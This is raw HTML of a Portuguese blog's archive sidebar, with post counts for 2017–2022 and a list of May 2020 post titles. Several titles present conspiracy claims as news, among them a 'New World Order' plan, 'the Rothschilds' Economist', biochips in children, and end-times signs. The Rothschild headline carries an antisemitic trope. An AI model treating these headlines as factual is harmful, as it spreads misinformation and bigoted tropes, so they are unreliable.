<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(1038)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(119)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(807)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='posts'>
<li><a href='https://www.bastidoresdanet.com/2020/05/aneel-nao-sera-cobrada-taxa-extra-na.html'>Aneel: Não será cobrada taxa extra na conta de luz...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/a-ascensao-de-jared-kushner-em-2020.html'>A ascensão de Jared Kushner em 2020 após o Coronav...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/projeto-paradigma-economico-da-nova.html'>Projeto paradigma econômico da Nova Ordem Mundial ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/passaporte-de-saude-digital-covi-pass.html'>Passaporte de Saúde Digital &#168;Covi-Pass&#168; do Reino U...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/video-chocante-bill-gates-rir-ao.html'>Vídeo chocante! Bill Gates rir ao dizer:&#168;Nós levam...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/novo-filme-dos-estudios-disney-pixar.html'>Novo filme dos Estúdios Disney Pixar &#168;Out&#168; promove...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/jared-kushner-promove-mudancas-de.html'>Jared Kushner promove mudanças de pautas até então...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/macron-investira-8-bilhoes-de-euros-em.html'>Macron investirá 8 Bilhões de Euros, em plano para...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/devido-ao-coronavirus-brasileiros-estao.html'>Devido ao Coronavírus, Brasileiros estão impedidos...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/bolsonaro-sinaliza-4-de-auxilio.html'>Bolsonaro sinaliza 4ª de auxílio Emergencial; Poré...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/general-heleno-recebe-carta-de.html'>General Heleno recebe carta de Militares que falam...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/pgr-investiga-wilson-witzel-por-roubo.html'>PGR: Investiga Wilson Witzel por roubo de R$835 MI...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/twitter-diz-que-presidente-dos-estados.html'>Twitter diz que Presidente dos Estados Unidos, Don...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/terremotos-atingem-vaticano-e-jerusalem.html'>Terremotos atingem Vaticano e Jerusalém ao mesmo t...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/sinais-do-fim-sao-vistos-em-todo-o.html'>Sinais do fim são vistos em todo o mundo: De grani...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/celso-de-mello-pede-procuradoria-da.html'>Celso de Mello pede à Procuradoria da Geral da Rep...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/lider-do-ira-afirma-que-israel-e-um.html'>Líder do Irã afirma que Israel é um &#39;tumor maligno...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/sociedade-brasileira-de-infectologia.html'>Sociedade Brasileira de Infectologia: Diz que clor...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/revelados-os-ingredientes-da-misteriosa.html'>Revelados os ingredientes da misteriosa substância...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/entenda-por-que-astrologia-preve-algo.html'>A &quot;Grande Mutação&quot;: Entenda por que a astrologia p...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/brasil-ultrapassa-300-mil-casos-e-chega.html'>Brasil ultrapassa 300 mil casos, e chega a 20 mil ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/jared-kushner-e-o-oitavo-rei-ivanka.html'>Jared Kushner é o oitavo Rei; Ivanka Trump quando ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/inglaterra-universidade-de-cambridge.html'>Inglaterra: Universidade de Cambridge, cancela aul...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/no-twitter-luciano-huck-diz-que-brasil.html'>No Twitter Luciano Huck diz que Brasil está descoo...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/em-dia-de-maior-numero-de-mortos-por.html'>Em dia de maior número de mortos por Covid-19 no B...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/momentaneamente-palestina-se-retira-de.html'>Momentaneamente: Palestina se retira de todos os a...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/como-uma-minisserie-regina-duarte-deixa.html'>Como uma minissérie: Regina Duarte deixa Secretari...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/ministerio-da-saude-libera.html'>Ministério da Saúde libera hidroxicloroquina para ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/onu-altera-nomes-normais-de-profissoes.html'>ONU altera nomes normais de profissões, para gêner...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/vigilancia-apple-e-google-se-unem-e.html'>Vigilância: Apple e Google se unem e lançam aplica...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/george-soros-ve-que-plano-do-covid-19-e.html'>George Soros vê que plano do Covid-19, é um &#168;momen...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/na-casa-branca-trump-diz-que-esta.html'>Na Casa Branca: Trump diz que está tomando hidroxi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/jornal-frances-le-monde-diz-que-jair.html'>Jornal Francês Le Monde diz que &#168;Jair Bolsonaro pr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/depois-de-30-anos-do-roubo-de-confisco.html'>Depois de 30 anos do roubo de confisco da Poupança...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/todos-os-paises-devem-ter-acesso-igual.html'>Todos os países devem ter acesso igual à vacina do...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/xi-jinping-apoia-investigacao-pela-oms.html'>Xi Jinping apoia investigação pela OMS após contro...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/uma-segunda-onda-com-mutacao.html'>Uma segunda onda com mutação ?</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/ali-khamenei-eua-serao-expulsos-do.html'>Ali Khamenei: EUA serão &#39;expulsos&#39; do Iraque e da ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/a-vacina-contra-o-coronavirus-so-ficara.html'>A vacina contra o coronavírus, só ficará pronta em...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/caso-queiroz-saiba-porque-este-caso.html'>Caso Queiroz: Saiba porque este caso pode pôr fim ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/antes-do-coronavirus-esquecida-gripe-de.html'>Antes do coronavírus: a esquecida gripe de Hong Ko...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/portugal-reabre-alguns-comercios-e.html'>Portugal reabre alguns comércios e escolas, parcia...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/como-o-mundo-esta-hiperfocado-em.html'>COMO O MUNDO ESTÁ HIPERFOCADO EM VACINAS GLOBAIS E...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/os-moradores-de-los-angeles-estao.html'>OS MORADORES DE LOS ANGELES ESTÃO EXPERIMENTANDO A...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/o-sol-entrou-em-um-periodo-de.html'>O SOL ENTROU EM UM PERÍODO DE &quot;CONFINAMENTO&quot; CHAMA...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/netanyahu-assume-governo-provisorio.html'>Netanyahu assume governo provisório junto de Benny...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/de-mascara-e-atual-presidente-dos.html'>De máscara, e atual &#168;Presidente&#168; dos Estados Unido...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/revista-economist-dos-rotchschilds.html'>Revista The Economist dos Rotchschilds confirma o ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/uma-sociedade-sem-dinheiro-em-especie.html'>Uma sociedade sem dinheiro em espécie?: Coronavíru...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/no-final-dos-tempos-os-vasos-do-templo.html'>No final dos tempos, os vasos do templo flutuarão ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/o-fim-vaticano-confirma-crise.html'>O Fim? Vaticano confirma crise financeira, mas neg...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/supremo-tribunal-federal-tem-gravacao.html'>Supremo Tribunal Federal tem gravação de reunião c...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/09051945-ha-75-anos-atras-russia.html'>09/05/1945 - Há 75 anos atrás a União Soviética (R...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/organizacao-mundial-de-saude-lancara.html'>Organização Mundial de Saúde lançará app para aval...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/the-lancet-bolsonaro-precisa-mudar-rumo.html'>The Lancet: &#168;Bolsonaro precisa mudar rumo ou terá ...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/black-mirror-nao-tera-nova-temporada.html'>Black Mirror não terá nova temporada, confirma cri...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/rabinos-acusam-benjamin-netanyahu-de.html'>Rabinos acusam Benjamin Netanyahu de ter feito ali...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/netanyahu-quer-usar-biochips-em.html'>Netanyahu quer usar biochips em crianças Israelenses</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/em-meio-ao-coronavirus-vespas-gigantes.html'>Em meio ao coronavírus, vespas gigantes surgem vin...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/dias-toffoli-suspende-ordem-para.html'>Dias Toffoli suspende ordem para retirar texto que...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/pfizer-gigante-farmaceutica-comeca.html'>Pfizer: Gigante Farmacêutica começa a testar vacin...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html'>Sob o olhar atento das Nações Unidas, Emmanuel Mac...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html'>Trump nega que Estados Unidos participou de ação s...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/instituto-israelense-de-pesquisa.html'>Instituto Israelense de Pesquisa Biológica encontr...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/estados-unidos-e-colombia-fracassam-na.html'>Estados Unidos e Colômbia fracassam, na queda surp...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/bolsonaro-mostra-celular-ao-vivo-na-cnn.html'>Bolsonaro mostra celular ao vivo na CNN, e diz que...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/cala-boca-diz-bolsonaro-para-reporter.html'>Cala a boca! diz Bolsonaro para repórter</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/bolsonaro-voce-tem-27-superintendencias.html'>Bolsonaro: &quot;Você tem 27 Superintendências, eu quer...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/familiares-descobrem-que-idosa-com.html'>Familiares descobrem que idosa com Covid-19 está v...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/ministro-do-stf-luis-roberto-barroso.html'>Ministro do STF Luís Roberto Barroso diz que impea...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/em-aviso-frio-ao-povo-frances-macron.html'>Em aviso frio ao povo Francês, Macron diz que a vi...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/coronavirus-faz-jared-kushner-se-tornar.html'>Coronavírus faz Jared Kushner se tornar Presidente...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/coronavirus-depois-das-mascaras-vira.html'>Coronavírus: Depois das máscaras, virá escudos fac...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/o-significado-do-silencio-de-rodrigo.html'>O significado do silêncio de Rodrigo Maia, em meio...</a></li>
<li><a href='https://www.bastidoresdanet.com/2020/05/o-brasil-esta-com-numero-crescente-do.html'>O Brasil está com número crescente do coronavírus,...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(558)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(661)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(825)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.bastidoresdanet.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
